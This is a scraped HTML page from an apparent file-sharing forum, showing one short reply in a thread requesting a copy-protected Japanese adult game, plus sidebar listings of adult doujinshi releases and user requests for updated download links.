					<time  class="u-dt" dir="auto" datetime="2023-12-28T03:53:22+0900" data-time="1703703202" data-date-string="Dec 28, 2023" data-time-string="3:53 AM" title="Dec 28, 2023 at 3:53 AM" itemprop="datePublished">Dec 28, 2023</time>
				</a>
			</li>
			
			
		</ul>


	
	

		<ul class="message-attribution-opposite message-attribution-opposite--list " data-xf-init="sv-transparent-as-spoiler" 
      data-sv-show-icon="fa fa-eye"
      data-sv-hide-icon="fa fa-eye-slash">
			
			<li>
				<a href="/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/post-6533327"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/6533327/share"
					aria-label="Share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/post-6533327" rel="nofollow">
						#4
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	



	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-6533327"
		 data-lb-caption-desc="Panda_409 &middot; Dec 28, 2023 at 3:53 AM">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper"><blockquote data-attributes="member: 170079" data-quote="asasinder" data-source="post: 6530328"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/goto/post?id=6530328"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-6530328">asasinder said:</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			this is protected game<br />
and cracker was korean
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote>残念ながら</div>

	

		
			
		

		
	

				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

										

										
											
	

										

										
											
	

		
			
		

		
	


	


	

		
			
		

		
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
	<footer class="message-footer">
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	



			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				

				
				
					<div class="block-outer-opposite">
						
							<a href="/login/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								You must log in or register to reply here.
							</span></a>
						
					</div>
				
			
		</div>
	

	



	




	

</div>


	

		
			
		

		
	















	
	
		
		
			
			<script class="js-extraPhrases" type="application/json">
					{
						"ua_x_was_last_seen": "{username} was last seen: {date}"
					}
			</script>
		
		<div class="block">
			<div id="uaThreadViewContainer" class="block-container">
				<h3 class="block-minorHeader">Users who are viewing this thread</h3>
				<div class="block-body">
					<div class="block-row block-row--minor">
						
							<ul class="listInline listInline--comma listInline--selfInline">
								
							</ul>
							
						
					</div>
				</div>
				<div class="block-footer">
					<span class="block-footer-counter">Total:&nbsp;2 (members:&nbsp;0, guests:&nbsp;2)</span>
				</div>
			</div>
		</div>
	



<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Share:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}">
							<i aria-hidden="true"></i>
							<span>Twitter</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>Email</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Share</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Link</span>
						</a>
					
				
			</div>
		</div>
	

</div>







	








										
	

									</div>
									<!-- BELOW MAIN CONTENT -->
									
	

		
			
		

		
	


									
	

								</div>

								
	
		
	
		<div uix_component="MainSidebar" class="p-body-sidebar">
			<div data-ocm-class="offCanvasMenu-backdrop"></div>
			<div class="uix_sidebarInner ">
				<div class="uix_sidebar--scroller">
					
	

		
			
		

		
	


					
	

					
						<div class="block siropuRecentPosts" data-xf-init="" data-type="thread" data-href="/inline-mod/">
	<div class="block-container">
		<h3 class="block-minorHeader">
			Recent posts
			
		</h3>
		
		<div class="block-body">
			
				
	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1848048" data-author="hitozumarabu">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/hitozumarabu.7711/" class="avatar avatar--s" data-user-id="7711" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/7/7711.jpg?1691167234" srcset="https://www.jsdelivr.top/data/avatars/m/7/7711.jpg?1691167234 2x" alt="hitozumarabu" class="avatar-u7711-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			
				<ul class="structItem-statuses">
				
					
						<li>
							<i class="structItem-status structItem-status--locked" aria-hidden="true" title="Locked"></i>
							<span class="u-srOnly">Locked</span>
						</li>
					
					
					
					
				
				</ul>
			

			<div class="structItem-title" uix-href="/threads/c107-craft-%E3%81%8D%E3%81%83%E3%81%86-%E3%81%AA%E3%82%93%E3%81%A7%E3%82%82%E8%AA%BF%E6%9F%BB%E5%B0%91%E5%A5%B33-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%8A%E3%83%AB-dl%E7%89%88-%F0%9F%8E%81.1848048/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/c107-craft-%E3%81%8D%E3%81%83%E3%81%86-%E3%81%AA%E3%82%93%E3%81%A7%E3%82%82%E8%AA%BF%E6%9F%BB%E5%B0%91%E5%A5%B33-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%8A%E3%83%AB-dl%E7%89%88-%F0%9F%8E%81.1848048/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/c107-craft-%E3%81%8D%E3%81%83%E3%81%86-%E3%81%AA%E3%82%93%E3%81%A7%E3%82%82%E8%AA%BF%E6%9F%BB%E5%B0%91%E5%A5%B33-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%8A%E3%83%AB-dl%E7%89%88-%F0%9F%8E%81.1848048/preview" target="_parent">(C107) [CRAFT (きぃう)] なんでも調査少女3 (オリジナル) [DL版] 🎁</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/hitozumarabu.7711/" class="username " dir="auto" data-user-id="7711" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">hitozumarabu</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-doujinshi.34/" target="_parent">Hentai Doujinshi</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/c107-craft-%E3%81%8D%E3%81%83%E3%81%86-%E3%81%AA%E3%82%93%E3%81%A7%E3%82%82%E8%AA%BF%E6%9F%BB%E5%B0%91%E5%A5%B33-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%8A%E3%83%AB-dl%E7%89%88-%F0%9F%8E%81.1848048/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-31T19:18:29+0900" data-time="1767176309" data-date-string="Dec 31, 2025" data-time-string="7:18 PM" title="Dec 31, 2025 at 7:18 PM">A moment ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/hitozumarabu.7711/" class="username " dir="auto" data-user-id="7711" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">hitozumarabu</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix27 js-inlineModContainer js-threadListItem-1848047" data-author="tokyo">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/tokyo.108595/" class="avatar avatar--s" data-user-id="108595" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/108/108595.jpg?1691167365" srcset="https://www.jsdelivr.top/data/avatars/m/108/108595.jpg?1691167365 2x" alt="tokyo" class="avatar-u108595-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E3%80%90webstream%E3%80%91251230-jinnai-tomonori-no-nippon-no-sake-2025-murashige-anna.1848047/">
				
				
					<span class="label label--primary" dir="auto">[PV]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E3%80%90webstream%E3%80%91251230-jinnai-tomonori-no-nippon-no-sake-2025-murashige-anna.1848047/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E3%80%90webstream%E3%80%91251230-jinnai-tomonori-no-nippon-no-sake-2025-murashige-anna.1848047/preview" target="_parent">【Webstream】251230 Jinnai Tomonori No Nippon No Sake 2025 (Murashige Anna)</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/tokyo.108595/" class="username " dir="auto" data-user-id="108595" data-xf-init="member-tooltip"><span class="username--style48">tokyo</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/non-ost-music.43/" target="_parent">Non-OST music</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E3%80%90webstream%E3%80%91251230-jinnai-tomonori-no-nippon-no-sake-2025-murashige-anna.1848047/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-31T19:18:14+0900" data-time="1767176294" data-date-string="Dec 31, 2025" data-time-string="7:18 PM" title="Dec 31, 2025 at 7:18 PM">A moment ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/tokyo.108595/" class="username " dir="auto" data-user-id="108595" data-xf-init="member-tooltip"><span class="username--style48">tokyo</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1848046" data-author="Ryzen111">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/ryzen111.295623/" class="avatar avatar--s" data-user-id="295623" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/295/295623.jpg?1691167531" srcset="https://www.jsdelivr.top/data/avatars/m/295/295623.jpg?1691167531 2x" alt="Ryzen111" class="avatar-u295623-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251231-rj01525027-%E3%83%81%E3%83%BC%E3%82%BA%E9%85%B5%E6%AF%8D-%E3%81%A7%E3%82%8A%E3%81%97%E3%82%83%E3%81%99%EF%BC%81%E5%A5%B4%E2%97%8B%E3%82%BB%E3%83%B3%E3%83%91%E3%82%A4.1848046/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251231-rj01525027-%E3%83%81%E3%83%BC%E3%82%BA%E9%85%B5%E6%AF%8D-%E3%81%A7%E3%82%8A%E3%81%97%E3%82%83%E3%81%99%EF%BC%81%E5%A5%B4%E2%97%8B%E3%82%BB%E3%83%B3%E3%83%91%E3%82%A4.1848046/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251231-rj01525027-%E3%83%81%E3%83%BC%E3%82%BA%E9%85%B5%E6%AF%8D-%E3%81%A7%E3%82%8A%E3%81%97%E3%82%83%E3%81%99%EF%BC%81%E5%A5%B4%E2%97%8B%E3%82%BB%E3%83%B3%E3%83%91%E3%82%A4.1848046/preview" target="_parent">☄️RELEASE☄️[251231][RJ01525027][チーズ酵母] でりしゃす！奴○センパイ</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-doujinshi.34/" target="_parent">Hentai Doujinshi</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251231-rj01525027-%E3%83%81%E3%83%BC%E3%82%BA%E9%85%B5%E6%AF%8D-%E3%81%A7%E3%82%8A%E3%81%97%E3%82%83%E3%81%99%EF%BC%81%E5%A5%B4%E2%97%8B%E3%82%BB%E3%83%B3%E3%83%91%E3%82%A4.1848046/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-31T19:18:11+0900" data-time="1767176291" data-date-string="Dec 31, 2025" data-time-string="7:18 PM" title="Dec 31, 2025 at 7:18 PM">A moment ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1848045" data-author="hitozumarabu">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/hitozumarabu.7711/" class="avatar avatar--s" data-user-id="7711" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/7/7711.jpg?1691167234" srcset="https://www.jsdelivr.top/data/avatars/m/7/7711.jpg?1691167234 2x" alt="hitozumarabu" class="avatar-u7711-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			
				<ul class="structItem-statuses">
				
					
						<li>
							<i class="structItem-status structItem-status--locked" aria-hidden="true" title="Locked"></i>
							<span class="u-srOnly">Locked</span>
						</li>
					
					
					
					
				
				</ul>
			

			<div class="structItem-title" uix-href="/threads/c106-%E7%99%BD%E3%83%9E%E3%83%9E%E6%95%99-ell%E8%A3%8F-%E3%82%A2%E3%82%A4%E3%82%B7%E3%82%A8%E3%83%83%E3%83%88-%E3%82%A2%E3%82%A4%E3%82%B7%E3%83%A3-%C3%97-%E3%82%B7%E3%83%AB%E3%83%95%E3%82%A3%E3%82%A8%E3%83%83%E3%83%88-%E6%9C%AC-%E7%84%A1%E8%81%B7%E8%BB%A2%E7%94%9F-%EF%BD%9E%E7%95%B0%E4%B8%96%E7%95%8C%E8%A1%8C%E3%81%A3%E3%81%9F%E3%82%89%E6%9C%AC%E6%B0%97%E3%81%A0%E3%81%99%EF%BD%9E-%F0%9F%8E%81.1848045/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/c106-%E7%99%BD%E3%83%9E%E3%83%9E%E6%95%99-ell%E8%A3%8F-%E3%82%A2%E3%82%A4%E3%82%B7%E3%82%A8%E3%83%83%E3%83%88-%E3%82%A2%E3%82%A4%E3%82%B7%E3%83%A3-%C3%97-%E3%82%B7%E3%83%AB%E3%83%95%E3%82%A3%E3%82%A8%E3%83%83%E3%83%88-%E6%9C%AC-%E7%84%A1%E8%81%B7%E8%BB%A2%E7%94%9F-%EF%BD%9E%E7%95%B0%E4%B8%96%E7%95%8C%E8%A1%8C%E3%81%A3%E3%81%9F%E3%82%89%E6%9C%AC%E6%B0%97%E3%81%A0%E3%81%99%EF%BD%9E-%F0%9F%8E%81.1848045/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/c106-%E7%99%BD%E3%83%9E%E3%83%9E%E6%95%99-ell%E8%A3%8F-%E3%82%A2%E3%82%A4%E3%82%B7%E3%82%A8%E3%83%83%E3%83%88-%E3%82%A2%E3%82%A4%E3%82%B7%E3%83%A3-%C3%97-%E3%82%B7%E3%83%AB%E3%83%95%E3%82%A3%E3%82%A8%E3%83%83%E3%83%88-%E6%9C%AC-%E7%84%A1%E8%81%B7%E8%BB%A2%E7%94%9F-%EF%BD%9E%E7%95%B0%E4%B8%96%E7%95%8C%E8%A1%8C%E3%81%A3%E3%81%9F%E3%82%89%E6%9C%AC%E6%B0%97%E3%81%A0%E3%81%99%EF%BD%9E-%F0%9F%8E%81.1848045/preview" target="_parent">(C106) [白ママ教 (ell裏)] アイシエット アイシャ × シルフィエット 本 (無職転生 ～異世界行ったら本気だす～) 🎁</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/hitozumarabu.7711/" class="username " dir="auto" data-user-id="7711" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">hitozumarabu</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-doujinshi.34/" target="_parent">Hentai Doujinshi</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/c106-%E7%99%BD%E3%83%9E%E3%83%9E%E6%95%99-ell%E8%A3%8F-%E3%82%A2%E3%82%A4%E3%82%B7%E3%82%A8%E3%83%83%E3%83%88-%E3%82%A2%E3%82%A4%E3%82%B7%E3%83%A3-%C3%97-%E3%82%B7%E3%83%AB%E3%83%95%E3%82%A3%E3%82%A8%E3%83%83%E3%83%88-%E6%9C%AC-%E7%84%A1%E8%81%B7%E8%BB%A2%E7%94%9F-%EF%BD%9E%E7%95%B0%E4%B8%96%E7%95%8C%E8%A1%8C%E3%81%A3%E3%81%9F%E3%82%89%E6%9C%AC%E6%B0%97%E3%81%A0%E3%81%99%EF%BD%9E-%F0%9F%8E%81.1848045/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-31T19:17:59+0900" data-time="1767176279" data-date-string="Dec 31, 2025" data-time-string="7:17 PM" title="Dec 31, 2025 at 7:17 PM">A moment ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/hitozumarabu.7711/" class="username " dir="auto" data-user-id="7711" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">hitozumarabu</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1848044" data-author="Ryzen111">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/ryzen111.295623/" class="avatar avatar--s" data-user-id="295623" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/295/295623.jpg?1691167531" srcset="https://www.jsdelivr.top/data/avatars/m/295/295623.jpg?1691167531 2x" alt="Ryzen111" class="avatar-u295623-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251231-rj01531127-%E3%82%AC%E3%82%B8%E3%82%A7%E3%83%83%E3%83%88%E5%B7%A5%E6%88%BF-%E7%99%BD%E6%98%BC%E7%99%BD%E6%BF%81%E3%82%AF%E3%83%AA%E5%89%A5%E3%81%8D%E3%82%A2%E3%82%AF%E3%83%A1.1848044/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251231-rj01531127-%E3%82%AC%E3%82%B8%E3%82%A7%E3%83%83%E3%83%88%E5%B7%A5%E6%88%BF-%E7%99%BD%E6%98%BC%E7%99%BD%E6%BF%81%E3%82%AF%E3%83%AA%E5%89%A5%E3%81%8D%E3%82%A2%E3%82%AF%E3%83%A1.1848044/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251231-rj01531127-%E3%82%AC%E3%82%B8%E3%82%A7%E3%83%83%E3%83%88%E5%B7%A5%E6%88%BF-%E7%99%BD%E6%98%BC%E7%99%BD%E6%BF%81%E3%82%AF%E3%83%AA%E5%89%A5%E3%81%8D%E3%82%A2%E3%82%AF%E3%83%A1.1848044/preview" target="_parent">☄️RELEASE☄️[251231][RJ01531127][ガジェット工房] 白昼白濁クリ剥きアクメ</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-doujinshi.34/" target="_parent">Hentai Doujinshi</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251231-rj01531127-%E3%82%AC%E3%82%B8%E3%82%A7%E3%83%83%E3%83%88%E5%B7%A5%E6%88%BF-%E7%99%BD%E6%98%BC%E7%99%BD%E6%BF%81%E3%82%AF%E3%83%AA%E5%89%A5%E3%81%8D%E3%82%A2%E3%82%AF%E3%83%A1.1848044/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-31T19:17:31+0900" data-time="1767176251" data-date-string="Dec 31, 2025" data-time-string="7:17 PM" title="Dec 31, 2025 at 7:17 PM">1 minute ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
							
						
					
				</div>
			</div>
		
	</div>


			
		</div>
		
	</div>
</div>

	
	


	<div class="block" data-widget-id="8" data-widget-key="forum_overview_new_profile_posts" data-widget-definition="new_profile_posts"
		data-xf-init="lightbox">
		<div class="block-container">
			
				<h3 class="block-minorHeader">
					<a href="/whats-new/profile-posts/?skip=1" rel="nofollow">Latest profile posts</a>
				</h3>
			
			<div class="block-body js-replyNewMessageContainer">
				
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/rip_no.451748/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="451748" data-xf-init="member-tooltip" style="background-color: #ffeb3b; color: #f9a825">
			<span class="avatar-u451748-s" role="img" aria-label="rip_no">R</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/rip_no.451748/" class="username " dir="auto" data-user-id="451748" data-xf-init="member-tooltip" aria-hidden="true">rip_no</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/shine.1808/" class="username " dir="auto" data-user-id="1808" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style5 username--staff username--moderator username--admin">Shine</span></a>
		<span class="u-srOnly">rip_no wrote on Shine's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Could you update RJ01274691 to the<a href="https://www.dlsite.com/maniax/work/=/product_id/RJ01274691.html" target="_blank" class="link link--external" rel="nofollow ugc noopener"> Jun 12, 2025 version</a>? Thank you.</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92967/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-31T18:58:43+0900" data-time="1767175123" data-date-string="Dec 31, 2025" data-time-string="6:58 PM" title="Dec 31, 2025 at 6:58 PM">20 minutes ago</time></a>
				<a href="/profile-posts/92967/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/paoalmyros.127378/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="127378" data-xf-init="member-tooltip" style="background-color: #ffee58; color: #f9a825">
			<span class="avatar-u127378-s" role="img" aria-label="paoalmyros">P</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/paoalmyros.127378/" class="username " dir="auto" data-user-id="127378" data-xf-init="member-tooltip" aria-hidden="true">paoalmyros</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">paoalmyros wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper"><a href="https://www.anime-sharing.com/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-050814-186009921-first-regrets-%E5%90%9B%E3%81%8C%E8%A6%8B%E3%81%9B%E3%81%9F%E7%AC%91%E9%A1%94-the-love-illusion-in-summer-v1-10.1580477/" class="link link--internal">https://www.anime-sharing.com/threa...笑顔-the-love-illusion-in-summer-v1-10.1580477/</a> please new links</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92966/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-31T18:46:53+0900" data-time="1767174413" data-date-string="Dec 31, 2025" data-time-string="6:46 PM" title="Dec 31, 2025 at 6:46 PM">31 minutes ago</time></a>
				<a href="/profile-posts/92966/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/figma1356.483341/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="483341" data-xf-init="member-tooltip" style="background-color: #4caf50; color: #b9f6ca">
			<span class="avatar-u483341-s" role="img" aria-label="figma1356">F</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/figma1356.483341/" class="username " dir="auto" data-user-id="483341" data-xf-init="member-tooltip" aria-hidden="true">figma1356</a>
